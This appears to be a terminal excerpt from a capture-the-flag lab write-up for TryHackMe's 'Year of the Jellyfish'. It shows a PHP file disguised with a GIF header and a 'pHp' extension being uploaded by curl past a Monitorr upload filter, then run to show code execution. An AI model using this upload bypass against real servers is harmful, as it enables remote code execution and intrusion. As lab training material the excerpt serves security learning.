 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_jellyfish]
└─# mv test2.gif.php test2.gif.pHp 26 ⨯
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_jellyfish]
└─# curl -k -F "fileToUpload=@./test2.gif.pHp" https://monitorr.robyns-petshop.thm/assets/php/upload.php -H "Cookie: isHuman=1"
<div id='uploadreturn'>File test2.gif.pHp is an image: <br><div id='uploadok'>File test2.gif.pHp has been uploaded to: ../data/usrimg/test2.gif.php</div></di
v>
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_jellyfish]
└─# curl -k https://monitorr.robyns-petshop.thm/assets/data/usrimg/test2.gif.php
GIF89a
hello from cybex